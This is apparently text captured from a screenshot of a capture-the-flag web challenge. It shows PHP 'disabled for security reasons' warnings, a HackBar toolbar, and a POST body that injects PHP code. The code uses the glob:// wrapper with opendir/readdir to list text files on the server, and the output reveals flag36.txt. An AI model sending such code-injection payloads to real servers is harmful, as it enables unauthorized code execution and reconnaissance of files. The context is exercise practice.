 Warning: error_reporting() has been disabled for security reasons in /var/www/html/index.php on line 14
Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
filename:flag36.txt
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 Cookie-Editor HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
https://aa535963-c1ee-464d-acd6-93ae93f3116b.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
c=$a="glob:///*.txt"; if($b=opendir($a)){   while (($file = readdir($b)) !== false){
echo "filename:".$file."\n"; }closedir($b);}exit();